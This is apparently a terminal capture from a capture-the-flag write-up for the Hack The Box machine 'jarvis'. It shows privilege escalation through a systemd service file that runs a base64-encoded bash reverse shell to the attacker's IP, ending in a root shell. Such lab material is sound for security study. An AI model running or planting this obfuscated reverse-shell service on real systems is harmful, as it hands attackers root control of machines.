 pepper@jarvis:~$ ls -l
total 12
drwxr-xr-x 3 pepper pepper 4096 Mar  4  2019 Web
-rw-r--r-- 1 pepper pepper  161 Jul  6 16:44 rev.service
-r--r----- 1 root   pepper   33 Mar  5  2019 user.txt
pepper@jarvis:~$ cat rev.service
[Service]
Type=oneshot
ExecStart=/bin/sh -c "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC85MDAyIDA+JjE= |base64 -d|bash"
[Install]
WantedBy=multi-user.target
pepper@jarvis:~$ systemctl enable --now /home/pepper/rev.service
pepper@jarvis:~$ systemctl start rev.service
[Magisk@Xyan1d3]-[10.10.14.18]-[~/htb/jarvis]
# shelter rev bash
Gtk-Message: 02:14:57.480: Failed to load module "colorreload-gtk-module"
Gtk-Message: 02:14:57.480: Failed to load module "window-decorations-gtk-module"
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC85MDAyIDA+JjE= |base64 -d|bash
[+] Starting up Shell Handler...
Listening on 0.0.0.0 9002
Connection received on 10.10.10.143 54380
bash: cannot set terminal process group (2093): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/#